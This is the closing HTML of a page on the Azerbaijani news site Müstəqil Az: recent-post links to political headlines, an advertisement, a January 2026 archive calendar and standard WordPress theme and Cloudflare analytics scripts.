                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq"><img post-id="168674" fifu-featured="1" width="100" height="50" src="https://cdn.globalinfo.az/2026/01/20405-900x450.gif" class="clean-grid-recent-post-img wp-post-image" alt="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" rel="bookmark" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq">Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/hindistan-bu-raketl%c9%99rin-ir%c9%99vana-catdirildigini-elan-etdi/" title="Permanent Link to Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi"><img post-id="168671" fifu-featured="1" width="100" height="67" src="https://axar.az/media/2019/03/13/pinaka.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" title="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" title="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" title="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/hindistan-bu-raketl%c9%99rin-ir%c9%99vana-catdirildigini-elan-etdi/" rel="bookmark" title="Permanent Link to Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi">Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td id="today"><a href="https://www.mustaqil.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



